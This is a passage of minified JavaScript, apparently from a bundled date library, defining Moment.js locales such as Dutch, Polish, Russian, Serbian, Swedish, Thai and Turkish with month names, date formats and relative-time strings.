HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",ss:"%d seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"sun_mån_tys_ons_tor_fre_lau".split("_"),weekdaysMin:"su_må_ty_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",ss:"%d sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e){return e%10<5&&e%10>1&&~~(e/10)%10!=1}function n(e,n,r){var i=e+" ";switch(r){case"ss":return i+(t(e)?"sekundy":"sekund");case"m":return n?"minuta":"minutę";case"mm":return i+(t(e)?"minuty":"minut");case"h":return n?"godzina":"godzinę";case"hh":return i+(t(e)?"godziny":"godzin");case"MM":return i+(t(e)?"miesiące":"miesięcy");case"yy":return i+(t(e)?"lata":"lat")}}var r="styczeń_luty_marzec_kwiecień_maj_czerwiec_lipiec_sierpień_wrzesień_październik_listopad_grudzień".split("_"),i="stycznia_lutego_marca_kwietnia_maja_czerwca_lipca_sierpnia_września_października_listopada_grudnia".split("_");return e.defineLocale("pl",{months:function(e,t){return e?""===t?"("+i[e.month()]+"|"+r[e.month()]+")":/D MMMM/.test(t)?i[e.month()]:r[e.month()]:r},monthsShort:"sty_lut_mar_kwi_maj_cze_lip_sie_wrz_paź_lis_gru".split("_"),weekdays:"niedziela_poniedziałek_wtorek_środa_czwartek_piątek_sobota".split("_"),weekdaysShort:"ndz_pon_wt_śr_czw_pt_sob".split("_"),weekdaysMin:"Nd_Pn_Wt_Śr_Cz_Pt_So".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Dziś o] LT",nextDay:"[Jutro o] LT",nextWeek:function(){switch(this.day()){case 0:return"[W niedzielę o] LT";case 2:return"[We wtorek o] LT";case 3:return"[W środę o] LT";case 6:return"[W sobotę o] LT";default:return"[W] dddd [o] LT"}},lastDay:"[Wczoraj o] LT",lastWeek:function(){switch(this.day()){case 0:return"[W zeszłą niedzielę o] LT";case 3:return"[W zeszłą środę o] LT";case 6:return"[W zeszłą sobotę o] LT";default:return"[W zeszły] dddd [o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"%s temu",s:"kilka sekund",ss:n,m:n,mm:n,h:n,hh:n,d:"1 dzień",dd:"%d dni",M:"miesiąc",MM:n,y:"rok",yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("pt",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("pt-br",{months:"Janeiro_Fevereiro_Março_Abril_Maio_Junho_Julho_Agosto_Setembro_Outubro_Novembro_Dezembro".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingo_Segunda-feira_Terça-feira_Quarta-feira_Quinta-feira_Sexta-feira_Sábado".split("_"),weekdaysShort:"Dom_Seg_Ter_Qua_Qui_Sex_Sáb".split("_"),weekdaysMin:"Do_2ª_3ª_4ª_5ª_6ª_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY [às] HH:mm",LLLL:"dddd, D [de] MMMM [de] YYYY [às] HH:mm"},calendar:{sameDay:"[Hoje às] LT",nextDay:"[Amanhã às] LT",nextWeek:"dddd [às] LT",lastDay:"[Ontem às] LT",lastWeek:function(){return 0===this.day()||6===this.day()?"[Último] dddd [às] LT":"[Última] dddd [às] LT"},sameElse:"L"},relativeTime:{future:"em %s",past:"há %s",s:"poucos segundos",ss:"%d segundos",m:"um minuto",mm:"%d minutos",h:"uma hora",hh:"%d horas",d:"um dia",dd:"%d dias",M:"um mês",MM:"%d meses",y:"um ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº"})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n){var r={ss:"secunde",mm:"minute",hh:"ore",dd:"zile",MM:"luni",yy:"ani"},i=" ";return(e%100>=20||e>=100&&e%100==0)&&(i=" de "),e+i+r[n]}return e.defineLocale("ro",{months:"ianuarie_februarie_martie_aprilie_mai_iunie_iulie_august_septembrie_octombrie_noiembrie_decembrie".split("_"),monthsShort:"ian._febr._mart._apr._mai_iun._iul._aug._sept._oct._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"duminică_luni_marți_miercuri_joi_vineri_sâmbătă".split("_"),weekdaysShort:"Dum_Lun_Mar_Mie_Joi_Vin_Sâm".split("_"),weekdaysMin:"Du_Lu_Ma_Mi_Jo_Vi_Sâ".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[azi la] LT",nextDay:"[mâine la] LT",nextWeek:"dddd [la] LT",lastDay:"[ieri la] LT",lastWeek:"[fosta] dddd [la] LT",sameElse:"L"},relativeTime:{future:"peste %s",past:"%s în urmă",s:"câteva secunde",ss:t,m:"un minut",mm:t,h:"o oră",hh:t,d:"o zi",dd:t,M:"o lună",MM:t,y:"un an",yy:t},week:{dow:1,doy:7}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){var i={ss:n?"секунда_секунды_секунд":"секунду_секунды_секунд",mm:n?"минута_минуты_минут":"минуту_минуты_минут",hh:"час_часа_часов",dd:"день_дня_дней",MM:"месяц_месяца_месяцев",yy:"год_года_лет"};return"m"===r?n?"минута":"минуту":e+" "+t(i[r],+e)}var r=[/^янв/i,/^фев/i,/^мар/i,/^апр/i,/^ма[йя]/i,/^июн/i,/^июл/i,/^авг/i,/^сен/i,/^окт/i,/^ноя/i,/^дек/i];return e.defineLocale("ru",{months:{format:"января_февраля_марта_апреля_мая_июня_июля_августа_сентября_октября_ноября_декабря".split("_"),standalone:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_")},monthsShort:{format:"янв._февр._мар._апр._мая_июня_июля_авг._сент._окт._нояб._дек.".split("_"),standalone:"янв._февр._март_апр._май_июнь_июль_авг._сент._окт._нояб._дек.".split("_")},weekdays:{standalone:"воскресенье_понедельник_вторник_среда_четверг_пятница_суббота".split("_"),format:"воскресенье_понедельник_вторник_среду_четверг_пятницу_субботу".split("_"),isFormat:/\[ ?[Вв] ?(?:прошлую|следующую|эту)? ?\] ?dddd/},weekdaysShort:"вс_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"вс_пн_вт_ср_чт_пт_сб".split("_"),monthsParse:r,longMonthsParse:r,shortMonthsParse:r,monthsRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsShortRegex:/^(январ[ья]|янв\.?|феврал[ья]|февр?\.?|марта?|мар\.?|апрел[ья]|апр\.?|ма[йя]|июн[ья]|июн\.?|июл[ья]|июл\.?|августа?|авг\.?|сентябр[ья]|сент?\.?|октябр[ья]|окт\.?|ноябр[ья]|нояб?\.?|декабр[ья]|дек\.?)/i,monthsStrictRegex:/^(январ[яь]|феврал[яь]|марта?|апрел[яь]|ма[яй]|июн[яь]|июл[яь]|августа?|сентябр[яь]|октябр[яь]|ноябр[яь]|декабр[яь])/i,monthsShortStrictRegex:/^(янв\.|февр?\.|мар[т.]|апр\.|ма[яй]|июн[ья.]|июл[ья.]|авг\.|сент?\.|окт\.|нояб?\.|дек\.)/i,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., H:mm",LLLL:"dddd, D MMMM YYYY г., H:mm"},calendar:{sameDay:"[Сегодня, в] LT",nextDay:"[Завтра, в] LT",lastDay:"[Вчера, в] LT",nextWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В следующее] dddd, [в] LT";case 1:case 2:case 4:return"[В следующий] dddd, [в] LT";case 3:case 5:case 6:return"[В следующую] dddd, [в] LT"}},lastWeek:function(e){if(e.week()===this.week())return 2===this.day()?"[Во] dddd, [в] LT":"[В] dddd, [в] LT";switch(this.day()){case 0:return"[В прошлое] dddd, [в] LT";case 1:case 2:case 4:return"[В прошлый] dddd, [в] LT";case 3:case 5:case 6:return"[В прошлую] dddd, [в] LT"}},sameElse:"L"},relativeTime:{future:"через %s",past:"%s назад",s:"несколько секунд",ss:n,m:n,mm:n,h:"час",hh:n,d:"день",dd:n,M:"месяц",MM:n,y:"год",yy:n},meridiemParse:/ночи|утра|дня|вечера/i,isPM:function(e){return/^(дня|вечера)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночи":e<12?"утра":e<17?"дня":"вечера"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го|я)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":return e+"-й";case"D":return e+"-го";case"w":case"W":return e+"-я";default:return e}},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e){return e>1&&e<5}function n(e,n,r,i){var a=e+" ";switch(r){case"s":return n||i?"pár sekúnd":"pár sekundami";case"ss":return n||i?a+(t(e)?"sekundy":"sekúnd"):a+"sekundami";case"m":return n?"minúta":i?"minútu":"minútou";case"mm":return n||i?a+(t(e)?"minúty":"minút"):a+"minútami";case"h":return n?"hodina":i?"hodinu":"hodinou";case"hh":return n||i?a+(t(e)?"hodiny":"hodín"):a+"hodinami";case"d":return n||i?"deň":"dňom";case"dd":return n||i?a+(t(e)?"dni":"dní"):a+"dňami";case"M":return n||i?"mesiac":"mesiacom";case"MM":return n||i?a+(t(e)?"mesiace":"mesiacov"):a+"mesiacmi";case"y":return n||i?"rok":"rokom";case"yy":return n||i?a+(t(e)?"roky":"rokov"):a+"rokmi"}}var r="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),i="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");return e.defineLocale("sk",{months:r,monthsShort:i,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 4:case 5:return"[minulý] dddd [o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n,r){var i=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return i+=1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund";case"m":return t?"ena minuta":"eno minuto";case"mm":return i+=1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami";case"h":return t?"ena ura":"eno uro";case"hh":return i+=1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami";case"d":return t||r?"en dan":"enim dnem";case"dd":return i+=1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi";case"M":return t||r?"en mesec":"enim mesecem";case"MM":return i+=1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci";case"y":return t||r?"eno leto":"enim letom";case"yy":return i+=1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti"}}return e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jedne minute"],mm:["minut","minute","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mesec","meseca","meseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];return 1===r.length?n?i[0]:i[1]:e+" "+t.correctGrammaticalCase(e,i)}};return e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једне минуте"],mm:["минут","минуте","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],dd:["дан","дана","дана"],MM:["месец","месеца","месеци"],yy:["година","године","година"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];return 1===r.length?n?i[0]:i[1]:e+" "+t.correctGrammaticalCase(e,i)}};return e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"дан",dd:t.translate,M:"месец",MM:t.translate,y:"годину",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(e|a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"e":1===t?"a":2===t?"a":"e")},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"minutu balun",ss:"minutu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};return e.defineLocale("tr",{months:"Ocak_Şubat_Mart_Nisan_Mayıs_Haziran_Temmuz_Ağustos_Eylül_Ekim_Kasım_Aralık".split("_"),monthsShort:"Oca_Şub_Mar_Nis_May_Haz_Tem_Ağu_Eyl_Eki_Kas_Ara".split("_"),weekdays:"Pazar_Pazartesi_Salı_Çarşamba_Perşembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_Çar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_Ça_Pe_Cu_Ct".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[yarın saat] LT",nextWeek:"[gelecek] dddd [saat] LT",lastDay:"[dün] LT",lastWeek:"[geçen] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s önce",s:"birkaç saniye",ss:"%d saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir yıl",yy:"%d yıl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'ıncı";var r=e%10,i=e%100-r,a=e>=100?100:null;return e+(t[r]||t[i]||t[a])}},week:{dow:1,doy:7}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return 